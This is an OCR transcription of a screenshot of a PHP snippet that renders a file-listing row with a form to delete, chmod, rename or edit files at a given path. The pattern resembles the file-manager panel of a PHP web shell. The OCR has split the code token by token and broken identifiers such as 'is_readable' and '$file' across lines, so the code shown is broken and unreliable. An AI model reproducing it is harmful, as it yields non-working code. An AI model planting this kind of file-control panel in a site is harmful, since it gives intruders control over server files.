
if
(is_writable(
$path
.
'/'
.
$file
) || !is_reada
ble(
$path
.
'/'
.
$file
)) 
echo
'</font>'
echo
'</center></td>

<td><center><form method="POST" action="?opt
ion&path='
.
$path
.
'">

<select name="opt">

<option value="">Select</option>

<option value="delete">Delete</option>

<option value="chmod">Chmod</option>

<option value="rename">Rename</option>

<option value="edit">Edit</option>

</select>

<input type="hidden" name="type" value="fil
e">

<input type="hidden" name="name" value="'
.
$f
ile
.
'">

<input type="hidden" name="path" value="'
.
$p
ath
.
'/'
.
$file
.
'">

<input type="submit" value=">">

</form></center></td>

</tr>'
;

echo
'</table>

</div>'
;
